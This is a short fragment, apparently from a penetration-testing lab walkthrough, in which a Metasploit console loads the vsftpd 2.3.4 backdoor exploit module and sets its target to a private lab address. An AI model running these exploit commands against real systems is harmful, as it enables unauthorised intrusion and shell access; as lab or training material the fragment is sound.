 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101